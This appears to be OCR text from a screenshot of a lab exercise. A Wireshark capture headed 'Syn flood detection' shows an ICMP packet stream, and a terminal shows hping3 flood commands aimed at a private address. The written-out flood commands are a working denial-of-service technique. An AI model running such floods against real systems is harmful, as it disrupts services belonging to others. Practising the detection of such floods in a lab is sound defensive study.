 eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp
Syn flood detection
No. Time Source Destination Protocol Length Info
4562… 3.955112737 172.18.106.18 172.18.106.30 ICMP 42 Echo (ping) request id=0x4606, seq=459
4562… 3.955112737 172.18.106.18 172.18.106.30 ICMP 42 Echo (ping) request id=0x4606, seq=485
4562… 3.955125737 172.18.106.18 172.18.106.30 ICMP 42 Echo (ping) request id=0x4606, seq=511
4562… 3.955125737 172.18.106.18 172.18.106.30 ICMP 42 Echo (ping) request id=0x4606, seq=536
4562… 3.955125737 172.18.106.18 172.18.106.30 ICMP 42 Echo (ping) request id=0x4606, seq=562
4562… 3.955125837 172.18.106.18 172.18.106.30 ICMP 42 Echo (ping) request id=0x4606, seq=587
4562… 3.955125837 172.18.106.18 172.18.106.30 ICMP 42 Echo (ping) request id=0x4606, seq=613
4562… 3.955125837 172.18.106.18 172.18.106.30 ICMP 42 Echo (ping) request id=0x4606, seq=639
4562… 3.955125937 172.18.106.18 172.18.106.30 ICMP 42 Echo (ping) request id=0x4606, seq=664
4562… 3.955125937 172.18.106.18 172.18.106.30 ICMP 42 Echo (ping) request id=0x4606, seq=690
Frame 1: 42 bytes on wire (3
Ethernet II, Src: Microsof_a
Internet Protocol Version 4,
Internet Control Message Pro
0000 00 15 5d 58 04 04 00 15
0010 00 1c c7 1c 00 00 40 01
0020 6a 1e 08 00 b1 f9 46 06
Internet Control Message Prot
ellder@DESKTOP-1SLIT75: ~
1446946 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
ellder@DESKTOP-1SLIT75:~$ sudo hping3 -p 80 -i u1000 --udp 172.18.106.30
[sudo] password for ellder:
HPING 172.18.106.30 (eth0 172.18.106.30): udp mode set, 28 headers + 0 data bytes
ICMP Port Unreachable from ip=172.18.106.30 name=UNKNOWN
status=0 port=2957 seq=0
^C
--- 172.18.106.30 hping statistic ---
8885 packets transmitted, 1 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
ellder@DESKTOP-1SLIT75:~$ sudo hping3 -p 80 -i u1000 --udp 172.18.106.30
HPING 172.18.106.30 (eth0 172.18.106.30): udp mode set, 28 headers + 0 data bytes
ICMP Port Unreachable from ip=172.18.106.30 name=UNKNOWN
status=0 port=1123 seq=0
^C
--- 172.18.106.30 hping statistic ---
22074 packets transmitted, 1 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
ellder@DESKTOP-1SLIT75:~$ sudo hping3 -p 80 --flood --icmp 172.18.106.30
HPING 172.18.106.30 (eth0 172.18.106.30): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.18.106.30 hping statistic ---
2083000 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
ellder@DESKTOP-1SLIT75:~$ sudo hping3 -p 80 --flood --icmp 172.18.106.30
HPING 172.18.106.30 (eth0 172.18.106.30): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown